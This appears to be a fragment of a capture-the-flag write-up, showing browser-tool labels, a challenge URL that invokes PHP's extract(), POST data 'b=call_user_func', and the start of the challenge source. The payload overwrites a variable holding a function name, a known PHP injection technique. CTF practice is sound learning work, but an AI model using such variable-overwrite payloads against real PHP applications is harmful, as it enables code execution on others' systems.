 Load URL
http://134.175.34.73/ctf/soap/?f=extract
Split URL
Execute
Enable Post data
Enable Referrer
Post data
b=call_user_func
<?php
highlight_file(__FILE__);
$b = 'implode';